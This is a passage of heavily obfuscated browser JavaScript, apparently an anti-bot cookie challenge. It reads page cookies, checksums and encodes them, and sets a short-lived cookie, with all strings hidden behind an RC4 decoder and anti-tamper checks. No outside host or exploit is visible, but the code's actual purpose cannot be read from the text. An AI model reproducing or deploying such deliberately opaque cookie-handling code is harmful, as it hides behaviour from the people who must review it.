_0x25ef94='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2aba0d['\x61\x74\x6f\x62']||(_0x2aba0d['\x61\x74\x6f\x62']=function(_0x4e3e20){var _0x5c0b2c=String(_0x4e3e20)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x21e363=0x0,_0x4bf3b0,_0x49f9fb,_0x19415f=0x0,_0x495eee='';_0x49f9fb=_0x5c0b2c['\x63\x68\x61\x72\x41\x74'](_0x19415f++);~_0x49f9fb&&(_0x4bf3b0=_0x21e363%0x4?_0x4bf3b0*0x40+_0x49f9fb:_0x49f9fb,_0x21e363++%0x4)?_0x495eee+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4bf3b0>>(-0x2*_0x21e363&0x6)):0x0){_0x49f9fb=_0x25ef94['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49f9fb);}return _0x495eee;});}());var _0x2b96f5=function(_0x2df8ea,_0x27e007){var _0xcc1410=[],_0x35ba65=0x0,_0x1265ad,_0x2efc6f='',_0x516e72='';_0x2df8ea=atob(_0x2df8ea);for(var _0x22ed06=0x0,_0x37312f=_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x22ed06<_0x37312f;_0x22ed06++){_0x516e72+='\x25'+('\x30\x30'+_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22ed06)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2df8ea=decodeURIComponent(_0x516e72);for(var _0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0xcc1410[_0xfcdaea]=_0xfcdaea;}for(_0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea]+_0x27e007['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfcdaea%_0x27e007['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;}_0xfcdaea=0x0;_0x35ba65=0x0;for(var _0x492210=0x0;_0x492210<_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x492210++){_0xfcdaea=(_0xfcdaea+0x1)%0x100;_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea])%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;_0x2efc6f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492210)^_0xcc1410[(_0xcc1410[_0xfcdaea]+_0xcc1410[_0x35ba65])%0x100]);}return _0x2efc6f;};_0x1691['\x72\x63\x34']=_0x2b96f5;_0x1691['\x64\x61\x74\x61']={};_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1c8e3a=_0x1691['\x64\x61\x74\x61'][_0x9ce0c8];if(_0x1c8e3a===undefined){if(_0x1691['\x6f\x6e\x63\x65']===undefined){var _0x286515=function(_0x5dadff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dadff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x57eff7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x57eff7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x215815){if(!Boolean(~_0x215815)){return _0x215815;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x36ac54){for(var _0x3c97df=0x0,_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3c97df<_0x2ec930;_0x3c97df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x36ac54(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x286515(_0x1691)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1691['\x6f\x6e\x63\x65']=!![];}_0x27bfa9=_0x1691['\x72\x63\x34'](_0x27bfa9,_0x20da36);_0x1691['\x64\x61\x74\x61'][_0x9ce0c8]=_0x27bfa9;}else{_0x27bfa9=_0x1c8e3a;}return _0x27bfa9;};(function(){var _0x4e30c5=function(){var _0x9ce0c8=!![];return function(_0x20da36,_0x27bfa9){var _0x5cfbc6=_0x9ce0c8?function(){if(_0x27bfa9){var _0x4c913b=_0x27bfa9['\x61\x70\x70\x6c\x79'](_0x20da36,arguments);_0x27bfa9=null;return _0x4c913b;}}:function(){};_0x9ce0c8=![];return _0x5cfbc6;};}();var _0x3120be={'\x4d\x66\x72':function _0x1480c5(_0x289260,_0x360654){return _0x289260(_0x360654);},'\x69\x76\x66':function _0x585f69(_0x37894e,_0x1266c7){return _0x37894e<_0x1266c7;},'\x55\x6c\x77':function _0x4be1ed(_0x9b2c62){return _0x9b2c62();},'\x52\x6c\x53':function _0x2841c8(_0xfee3b6,_0x2b716d){return _0xfee3b6+_0x2b716d;},'\x68\x6b\x66':function _0x21acd1(_0x3cd137,_0x60d6ba){return _0x3cd137/_0x60d6ba;},'\x61\x4a\x68':function _0xbb0b70(_0x3ac771,_0x76bf2e){return _0x3ac771===_0x76bf2e;},'\x4e\x58\x75':function _0x437f55(_0x43fe33,_0x29c098){return _0x43fe33%_0x29c098;},'\x49\x64\x58':function _0x293b52(_0x47a757,_0xa0e667){return _0x47a757>_0xa0e667;},'\x49\x6c\x64':function _0x418414(_0x10e85e,_0x52a8e9){return _0x10e85e-_0x52a8e9;},'\x70\x65\x52':function _0x534795(_0x5f4bd6,_0x7e0d72){return _0x5f4bd6-_0x7e0d72;},'\x52\x59\x50':function _0xb87fda(_0x5ef679,_0x23bc8c){return _0x5ef679!==_0x23bc8c;},'\x67\x55\x4e':function _0x17f198(_0x4bf260,_0x3eff82){return _0x4bf260(_0x3eff82);},'\x67\x6f\x61':function _0x8db9b5(_0x33f9a3,_0x336791){return _0x33f9a3+_0x336791;},'\x57\x7a\x63':function _0x2184ce(_0x24ce81,_0xb63fae){return _0x24ce81(_0xb63fae);},'\x71\x43\x4a':function _0x5e4cfb(_0x3a0106,_0x25a158){return _0x3a0106===_0x25a158;},'\x4b\x54\x7a':function _0x5d6cf8(_0x152772,_0x117d3c){return _0x152772+_0x117d3c;},'\x6a\x43\x70':function _0x357817(_0x8946a9,_0x40809f){return _0x8946a9(_0x40809f);},'\x6e\x75\x6d':function _0x1d5f0a(_0x3b02cd,_0x1af17a){return _0x3b02cd+_0x1af17a;},'\x58\x77\x46':function _0x4b68d3(_0x3255ab,_0x2bc3d9){return _0x3255ab+_0x2bc3d9;},'\x74\x57\x51':function _0x1be39e(_0x8655f6,_0x25dece){return _0x8655f6+_0x25dece;},'\x54\x74\x67':function _0xc2c2e6(_0x86972a,_0x25fea4){return _0x86972a(_0x25fea4);},'\x42\x62\x50':function _0x21e592(_0x2a0d84,_0xc062a0){return _0x2a0d84<_0xc062a0;},'\x77\x69\x6d':function _0x581559(_0x9758c9,_0x58ba6d){return _0x9758c9===_0x58ba6d;},'\x72\x77\x71':function _0x4ff158(_0x4ecf55,_0x590bed){return _0x4ecf55>_0x590bed;},'\x68\x7a\x68':function _0x23cb8d(_0x2eaf07,_0x193774){return _0x2eaf07(_0x193774);},'\x44\x6e\x7a':function _0x5c8588(_0x47651e,_0x42f3d0){return _0x47651e+_0x42f3d0;},'\x4c\x73\x4c':function _0x53c19c(_0x33fbe3,_0x135168){return _0x33fbe3(_0x135168);},'\x6e\x52\x48':function _0x4a10d6(_0x39485d,_0x2f6a27){return _0x39485d+_0x2f6a27;},'\x73\x66\x47':function _0x361213(_0x5f097f){return _0x5f097f();},'\x4d\x75\x41':function _0xe547de(_0x15e5a8,_0x28f443){return _0x15e5a8(_0x28f443);},'\x56\x56\x7a':function _0x4cb5c7(_0x49bcf6,_0x51aa03){return _0x49bcf6==_0x51aa03;},'\x45\x74\x67':function _0x24268d(_0x1c73da,_0x5bc458){return _0x1c73da==_0x5bc458;},'\x66\x66\x78':function _0x180b1f(_0xd202d8,_0x537ec0){return _0xd202d8==_0x537ec0;},'\x43\x66\x70':function _0x264b54(_0x3e90f4,_0xb0e853){return _0x3e90f4==_0xb0e853;},'\x64\x6a\x71':function _0x47408c(_0x2c2be6,_0x2b0de5){return _0x2c2be6(_0x2b0de5);},'\x5a\x74\x66':function _0x4d2539(_0x5be813,_0x1005a7){return _0x5be813+_0x1005a7;},'\x42\x54\x6a':function _0x3bebf9(_0xbdee3b,_0x418e3d){return _0xbdee3b(_0x418e3d);},'\x52\x4a\x4e':function _0x498372(_0x5c2869,_0x197b17){return _0x5c2869+_0x197b17;}};var _0x224dc4=this[_0x1691('0x0', '\x6a\x46\x56\x24')];var _0x9bdf89=_0x224dc4[_0x1691('0x1', '\x4d\x69\x4e\x56')];var _0x5b7302='';var _0x1100ad='';if(_0x3120be[_0x1691('0x2', '\x43\x24\x28\x56')](typeof _0x224dc4[_0x1691('0x3', '\x6f\x4d\x28\x56')],_0x1691('0x4', '\x4e\x25\x79\x68'))){_0x5b7302=_0x224dc4[_0x1691('0x5', '\x35\x25\x76\x4a')];_0x1100ad=_0x5b7302[_0x1691('0x6', '\x38\x79\x4e\x58')];}var _0x54d614=_0x224dc4[_0x1691('0x7', '\x6a\x46\x56\x24')];var _0x474abf=_0x224dc4[_0x1691('0x8', '\x77\x41\x33\x53')];var _0x4609ee=new _0x224dc4[_0x1691('0x9', '\x37\x66\x46\x34')]()[_0x1691('0xa', '\x75\x2a\x39\x77')]();var _0x2bf176='';function _0x78ab1d(_0x3d8a0f){var _0x2d851f={'\x6d\x63\x54':function _0x4752d8(_0x28c839,_0x1ea793){return _0x28c839==_0x1ea793;},'\x69\x56\x47':function _0x2dfc5b(_0x4709fa,_0x7ecc37){return _0x4709fa>>_0x7ecc37;},'\x4a\x70\x43':function _0x5006b2(_0x2710bf,_0x3fc696){return _0x2710bf<<_0x3fc696;},'\x47\x73\x57':function _0x9697c0(_0x206d0d,_0x38bef2){return _0x206d0d&_0x38bef2;},'\x79\x50\x79':function _0x2ed95f(_0x3beaba,_0x3bd214){return _0x3beaba&_0x3bd214;},'\x4d\x47\x47':function _0x485965(_0x352a70,_0x54e8a1){return _0x352a70|_0x54e8a1;},'\x4e\x6b\x4a':function _0x3faeba(_0x39cc61,_0x38afc4){return _0x39cc61&_0x38afc4;},'\x57\x78\x6c':function _0x5112a5(_0x575865,_0x30ad14){return _0x575865>>_0x30ad14;},'\x4f\x4d\x73':function _0x2c00d7(_0x1156b5,_0xbcb5a4){return _0x1156b5&_0xbcb5a4;},'\x70\x4b\x68':function _0x5a674e(_0x250f43,_0x407d34){return _0x250f43<<_0x407d34;},'\x76\x4b\x4d':function _0x2ae232(_0xdee19e,_0x37889){return _0xdee19e&_0x37889;}};var _0x3df00f=_0x1691('0xb', '\x37\x66\x46\x34')[_0x1691('0xc', '\x6f\x4d\x28\x56')]('\x7c'),_0x73efca=0x0;while(!![]){switch(_0x3df00f[_0x73efca++]){case'\x30':var _0x6b8bd4,_0x3a62ea,_0x3c600f;continue;case'\x31':_0x6b8bd4='';continue;case'\x32':_0x3a62ea=0x0;continue;case'\x33':return _0x6b8bd4;continue;case'\x34':var _0x5877bb=_0x1691('0xd', '\x6f\x38\x5b\x50');continue;case'\x35':var _0x1e8383,_0x3acb9a,_0x2dc697;continue;case'\x36':_0x3c600f=_0x3d8a0f[_0x1691('0xe', '\x29\x47\x38\x56')];continue;case'\x37':while(_0x3a62ea<_0x3c600f){var _0x11b3fb=_0x1691('0xf', '\x49\x79\x65\x21')[_0x1691('0x10', '\x46\x5a\x52\x62')]('\x7c'),_0x3f64bb=0x0;while(!![]){switch(_0x11b3fb[_0x3f64bb++]){case'\x30':if(_0x2d851f[_0x1691('0x11', '\x37\x66\x46\x34')](_0x3a62ea,_0x3c600f)){_0x6b8bd4+=_0x5877bb[_0x1691('0x12', '\x5d\x67\x47\x6f')](_0x2d851f[_0x1691('0x13', '\x4c\x77\x29\x41')](_0x1e8383,0x2));_0x6b8bd4+=_0x5877bb[_0x1691('0x14', '\x67\x29\x61\x2a')](_0x2d851f[_0x1691('0x15', '\x69\x74\x34\x52')](_0x2d851f[_0x1691('0x16', '\x4b\x5a\x56\x6a')](_0x1e8383,0x3),0x4));_0x6b8bd4+='\x3d\x3d';break;}continue;case'\x31':_0x2dc697=_0x3d8a0f[_0x1691('0x17', '\x49\x79\x65\x21')](_0x3a62ea++);continue;case'\x32':_0x6b8bd4+=_0x5877bb[_0x1691('0x18', '\x58\x33\x35\x72')](_0x2d851f[_0x1691('0x19', '\x50\x72\x77\x58')](_0x2d851f[_0x1691('0x1a', '\x50\x72\x77\x58')](_0x3acb9a,0xf),0x2)|_0x2d851f[_0x1691('0x1b', '\x49\x79\x65\x21')](_0x2dc697,0xc0)>>0x6);continue;case'\x33':if(_0x2d851f[_0x1691('0x1c', '\x43\x39\x23\x64')](_0x3a62ea,_0x3c600f)){_0x6b8bd4+=_0x5877bb[_0x1691('0x1d', '\x33\x38\x29\x63')](_0x1e8383>>0x2);_0x6b8bd4+=_0x5877bb[_0x1691('0x1e', '\x69\x74\x34\x52')](_0x2d851f[_0x1691('0x1f', '\x67\x29\x61\x2a')](_0x2d851f[_0x1691('0x20', '\x29\x67\x47\x69')](_0x2d851f[_0x1691('0x21', '\x45\x54\x70\x30')](_0x1e8383,0x3),0x4),_0x2d851f[_0x1691('0x22', '\x77\x41\x33\x53')](_0x2d851f[_0x1691('0x23', '\x52\x41\x70\x4d')](_0x3acb9a,0xf0),0x4)));_0x6b8bd4+=_0x5877bb[_0x1691('0x24', '\x6a\x46\x56\x24')](_0x2d851f[_0x1691('0x25', '\x4e\x25\x79\x68')](_0x2d851f[_0x1691('0x26', '\x2a\x51\x64\x43')](_0x3acb9a,0xf),0x2));_0x6b8bd4+='\x3d';break;}continue;case'\x34':_0x6b8bd4+=_0x5877bb[_0x1691('0x27', '\x6f\x4d\x28\x56')](_0x2d851f[_0x1691('0x28', '\x6f\x4d\x28\x56')](_0x1e8383,0x2));continue;case'\x35':_0x6b8bd4+=_0x5877bb[_0x1691('0x1e', '\x69\x74\x34\x52')](_0x2dc697&0x3f);continue;case'\x36':_0x1e8383=_0x3d8a0f[_0x1691('0x29', '\x66\x26\x26\x70')](_0x3a62ea++)&0xff;continue;case'\x37':_0x6b8bd4+=_0x5877bb[_0x1691('0x2a', '\x35\x25\x76\x4a')](_0x2d851f[_0x1691('0x2b', '\x2a\x75\x4e\x4f')](_0x2d851f[_0x1691('0x2c', '\x36\x6b\x24\x58')](_0x1e8383&0x3,0x4),_0x2d851f[_0x1691('0x2d', '\x4b\x72\x46\x6c')](_0x2d851f[_0x1691('0x2e', '\x52\x41\x70\x4d')](_0x3acb9a,0xf0),0x4)));continue;case'\x38':_0x3acb9a=_0x3d8a0f[_0x1691('0x2f', '\x55\x29\x23\x37')](_0x3a62ea++);continue;}break;}}continue;}break;}}function _0x1de3e8(_0x1cb1c0){var _0x500184=_0x4e30c5(this,function(){var _0x9ce0c8=function(){return'\x64\x65\x76';},_0x20da36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x96c167=function(){var _0x3bf837=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3bf837['\x74\x65\x73\x74'](_0x9ce0c8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2aba0d=function(){var _0x25ef94=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x25ef94['\x74\x65\x73\x74'](_0x20da36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e3e20=function(_0x5c0b2c){var _0x21e363=~-0x1>>0x1+0xff%0x0;if(_0x5c0b2c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x21e363)){_0x4bf3b0(_0x5c0b2c);}};var _0x4bf3b0=function(_0x49f9fb){var _0x19415f=~-0x4>>0x1+0xff%0x0;if(_0x49f9fb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x19415f){_0x4e3e20(_0x49f9fb);}};if(!_0x96c167()){if(!_0x2aba0d()){_0x4e3e20('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4e3e20('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4e3e20('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x500184();var _0x1d5698={'\x6d\x58\x58':function _0x2da925(_0x3fbee2,_0x1dc6b2){return _0x3120be[_0x1691('0x30', '\x6e\x79\x54\x5b')](_0x3fbee2,_0x1dc6b2);}};return function(_0x3a2c9e){_0x2bf176+=_0x3a2c9e;return _0x1d5698[_0x1691('0x31', '\x58\x77\x65\x50')](_0x1cb1c0,_0x3a2c9e);};}function _0x4b7622(){var _0x40c486=new _0x224dc4[_0x1691('0x32', '\x61\x69\x5e\x79')]();var _0x2ebefe=new _0x224dc4[_0x1691('0x33', '\x6f\x38\x5b\x50')](_0x1691('0x34', '\x6f\x4d\x28\x56'));var _0x305605=_0x9bdf89[_0x1691('0x35', '\x46\x46\x37\x24')][_0x1691('0x36', '\x36\x6b\x24\x58')]('\x3b');for(var _0x2d812a=0x0;_0x3120be[_0x1691('0x37', '\x28\x57\x58\x5b')](_0x2d812a,_0x305605[_0x1691('0x38', '\x37\x66\x46\x34')]);_0x2d812a++){var _0x5d6136=_0x305605[_0x2d812a][_0x1691('0x39', '\x37\x66\x46\x34')](0x0,_0x305605[_0x2d812a][_0x1691('0x3a', '\x69\x74\x34\x52')]('\x3d'));var _0x536d09=_0x305605[_0x2d812a][_0x1691('0x3b', '\x61\x69\x5e\x79')](_0x305605[_0x2d812a][_0x1691('0x3c', '\x2a\x75\x4e\x4f')]('\x3d')+0x1,_0x305605[_0x2d812a][_0x1691('0x3d', '\x43\x24\x28\x56')]);if(_0x2ebefe[_0x1691('0x3e', '\x24\x56\x68\x5d')](_0x5d6136)){_0x40c486[_0x40c486[_0x1691('0x3d', '\x43\x24\x28\x56')]]=_0x536d09;}}_0x25d76a();return _0x40c486;}function _0xbbf374(_0x244b7b){var _0x17c307={'\x48\x54\x43':function _0x153820(_0x1b04aa,_0x49b8d4,_0x390902,_0x5ca565){return _0x1b04aa(_0x49b8d4,_0x390902,_0x5ca565);},'\x74\x74\x55':function _0x4345bc(_0x3edb96){return _0x3edb96();},'\x71\x75\x4f':function _0x168179(_0x44f6c5,_0x479cce){return _0x44f6c5+_0x479cce;},'\x48\x48\x79':function _0x577614(_0x31fdfc,_0x5860e1){return _0x31fdfc(_0x5860e1);},'\x52\x6b\x6e':function _0x3c02f0(_0x47f6ef,_0x31cf5a){return _0x47f6ef(_0x31cf5a);},'\x6d\x4f\x5a':function _0x54737(_0x244f3c,_0xcebf0d){return _0x244f3c+_0xcebf0d;},'\x75\x49\x72':function _0x44d625(_0x311063,_0x1c2382){return _0x311063+_0x1c2382;},'\x6e\x7a\x77':function _0x15165f(_0x2e12e2,_0x394fd3,_0x5a106e){return _0x2e12e2(_0x394fd3,_0x5a106e);},'\x4d\x69\x4d':function _0x22a80a(_0x2babaf,_0x3698ed){return _0x2babaf-_0x3698ed;},'\x4c\x50\x6e':function _0x37fb78(_0x49274c){return _0x49274c();},'\x72\x76\x4f':function _0x54bac5(_0x357310,_0xd00a4e){return _0x357310<_0xd00a4e;},'\x58\x6d\x56':function _0x68b9d8(_0x449b31,_0xe1cade){return _0x449b31<_0xe1cade;},'\x4d\x64\x78':function _0x55c41c(_0x99290c,_0x1e3405){return _0x99290c(_0x1e3405);},'\x69\x42\x6a':function _0x3094f0(_0x620b41,_0x12d81e){return _0x620b41+_0x12d81e;}};var _0x58f78d=_0x1691('0x3f', '\x52\x41\x70\x4d')[_0x1691('0x40', '\x39\x5a\x61\x33')]('\x7c'),_0x1c76bf=0x0;while(!![]){switch(_0x58f78d[_0x1c76bf++]){case'\x30':_0x17c307[_0x1691('0x41', '\x29\x67\x47\x69')](_0x77fac5,_0x1691('0x42', '\x33\x38\x29\x63'),_0x2d4fcd,0x14);continue;case'\x31':var _0x2d4fcd;continue;case'\x32':_0x17c307[_0x1691('0x43', '\x66\x26\x26\x70')](_0x25d76a);continue;case'\x33':var _0x56ee79='\xb3\xb1\xca\xb4\x97\x45\x05\x4e';var _0x662f6d=0x3;while(--_0x662f6d){_0x56ee79=_0x56ee79['\x73\x75\x62\x73\x74\x72'](0x1)+_0x56ee79[0x0];}var _0x6d9e33=_0x56ee79;var _0x17c67e=_0x56ee79['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x17c67e){_0x6d9e33=_0x6d9e33['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6d9e33[0x0];}var _0x8a9409='\xad\xdb\xce\x50\x40\x5f\xf1\x6e';var _0x6391ab=0x5;while(--_0x6391ab){_0x8a9409=_0x8a9409['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8a9409[0x0];}var _0x14e873=_0x8a9409;var _0xb58431=_0x8a9409['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xb58431){_0x14e873=_0x14e873['\x73\x75\x62\x73\x74\x72'](0x1)+_0x14e873[0x0];}var _0xa790b7='\x6a\xc0\x79\x6f\xbf\x1f\x43\xf1';var _0xb56248=0x4;while(--_0xb56248){_0xa790b7=_0xa790b7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa790b7[0x0];}var _0xe09faf=_0xa790b7;var _0xdb30c0=_0xa790b7['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xdb30c0){_0xe09faf=_0xe09faf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe09faf[0x0];}var _0x470646=_0x1691('0x45', _0x14e873);continue;case'\x34':var _0x2ae466='';continue;case'\x35':var _0x583c37=_0x1691('0x46', '\x28\x57\x58\x5b');continue;case'\x36':_0x6911[_0x1691('0x47', '\x4e\x25\x79\x68')](_0x17c307[_0x1691('0x48', '\x67\x29\x61\x2a')](btoa,_0x244b7b));continue;case'\x37':_0x6911[_0x1691('0x49', '\x37\x66\x46\x34')]();continue;case'\x38':var _0x41a700=new _0x224dc4[_0x1691('0x4a', '\x6f\x4d\x28\x56')](_0x49e123[_0x1691('0x4b', '\x29\x67\x47\x69')]);continue;case'\x39':_0x2d4fcd=_0x17c307[_0x1691('0x4c', '\x65\x25\x63\x68')](btoa,_0x17c307[_0x1691('0x4d', '\x67\x29\x61\x2a')](_0x17c307[_0x1691('0x4e', '\x4b\x72\x46\x6c')](_0x17c307[_0x1691('0x4f', '\x33\x32\x78\x4a')](_0x17c307[_0x1691('0x50', '\x61\x69\x5e\x79')](_0x1691,_0x17c307[_0x1691('0x51', '\x48\x59\x5e\x67')](_0x6911[_0x1691('0x52', '\x6b\x78\x40\x6d')],0x1),_0x470646[_0x1691('0x53', '\x43\x39\x23\x64')](0x0,0x5)),_0x1691('0x54', '\x38\x79\x4e\x58')),_0x5ded46),_0x1691('0x55', '\x42\x74\x76\x71'))+_0x2ae466);continue;case'\x31\x30':var _0x49e123=_0x17c307[_0x1691('0x56', '\x2a\x51\x64\x43')](_0x4b7622);continue;case'\x31\x31':var _0xd69379=_0x583c37[_0x1691('0x57', '\x4d\x69\x4e\x56')](0x0,0x5);continue;case'\x31\x32':_0x17c307[_0x1691('0x58', '\x65\x25\x63\x68')](_0x25d76a);continue;case'\x31\x33':for(var _0x3ca656=0x0;_0x17c307[_0x1691('0x59', '\x6e\x79\x54\x5b')](_0x3ca656,_0x470646[_0x1691('0x5a', '\x4d\x69\x4e\x56')]);_0x3ca656++){_0x2ae466+=_0x17c307[_0x1691('0x5b', '\x36\x6b\x24\x58')](_0x470646[_0x1691('0x5c', '\x4b\x72\x46\x6c')](_0x3ca656),_0x5ded46[_0x1691('0x5d', '\x4b\x5a\x56\x6a')](_0x3ca656%_0x5ded46[_0x1691('0x52', '\x6b\x78\x40\x6d')]))[_0x1691('0x5e', '\x46\x5a\x52\x62')](0x10);}continue;case'\x31\x34':var _0xcb1da0=_0x583c37[_0x1691('0x5f', '\x33\x32\x78\x4a')](0x5);continue;case'\x31\x35':for(var _0x3ca656=0x0;_0x17c307[_0x1691('0x60', '\x37\x66\x46\x34')](_0x3ca656,_0x49e123[_0x1691('0x61', '\x35\x25\x76\x4a')]);_0x3ca656++){_0x41a700[_0x3ca656]=_0x17c307[_0x1691('0x62', '\x75\x2a\x39\x77')](_0x49c729,_0x17c307[_0x1691('0x63', '\x38\x79\x4e\x58')](_0x244b7b,_0x49e123[_0x3ca656]));}continue;case'\x31\x36':var _0x5ded46=_0x41a700[_0x1691('0x64', '\x75\x2a\x39\x77')]();continue;}break;}}function _0x49c729(_0x18f479){var _0x3aed9b=0x0;for(var _0x334cee=0x0;_0x3120be[_0x1691('0x65', '\x4b\x5a\x56\x6a')](_0x334cee,_0x18f479[_0x1691('0x3d', '\x43\x24\x28\x56')]);_0x334cee++){_0x3aed9b+=_0x18f479[_0x1691('0x66', '\x6f\x38\x5b\x50')](_0x334cee);}_0x3120be[_0x1691('0x67', '\x37\x66\x46\x34')](_0x25d76a);return _0x3aed9b;}function _0x77fac5(_0x525ada,_0x2c4619,_0x220436){var _0x4af4e3={'\x55\x70\x79':function _0x58b954(_0x1ff59d,_0x33008b){return _0x1ff59d+_0x33008b;},'\x48\x46\x54':function _0x5282e9(_0x36dfec,_0xc87129){return _0x36dfec*_0xc87129;},'\x56\x4d\x4b':function _0x4e1dda(_0xecc41b,_0xc8c79){return _0xecc41b+_0xc8c79;},'\x72\x59\x65':function _0x1ac415(_0xacaef1,_0x4581fa){return _0xacaef1%_0x4581fa;},'\x50\x55\x72':function _0x405b97(_0x3b401d,_0x49874f){return _0x3b401d%_0x49874f;},'\x49\x49\x42':function _0x230777(_0x356a5f,_0x1369b4){return _0x356a5f/_0x1369b4;},'\x43\x6a\x49':function _0x3f0f43(_0x58825c,_0x29413b){return _0x58825c+_0x29413b;},'\x4f\x55\x6f':function _0x4aa49b(_0x488a23,_0x11732e){return _0x488a23+_0x11732e;}};var _0x21acbc=_0x1691('0x68', '\x4d\x69\x4e\x56')[_0x1691('0x69', '\x52\x41\x70\x4d')]('\x7c'),_0x59f5a3=0x0;while(!![]){switch(_0x21acbc[_0x59f5a3++]){case'\x30':var _0x436a76=[];continue;case'\x31':var _0xe50e52=_0x1df219[_0x1691('0x6a', '\x39\x5a\x61\x33')](function(_0xf86e4b){return _0x309d88[_0x1691('0x6b', '\x61\x69\x5e\x79')](_0x1df219[_0xf86e4b],_0x511270)?'':_0xcaa99[_0xf86e4b];})[_0x1691('0x6c', '\x35\x25\x76\x4a')]('');continue;case'\x32':if(_0x220436){var _0x970597=new _0x224dc4[_0x1691('0x6d', '\x4c\x77\x29\x41')]();_0x970597[_0x1691('0x6e', '\x4f\x6c\x6d\x67')](_0x4af4e3[_0x1691('0x6f', '\x24\x65\x26\x46')](_0x970597[_0x1691('0x70', '\x46\x5a\x52\x62')](),_0x4af4e3[_0x1691('0x71', '\x46\x5a\x52\x62')](_0x220436,0x3e8)));var _0x4f2fe0=_0x4af4e3[_0x1691('0x72', '\x65\x25\x63\x68')](_0x1691('0x73', '\x58\x33\x35\x72'),_0x970597[_0x1691('0x74', '\x52\x41\x70\x4d')]());}continue;case'\x33':var 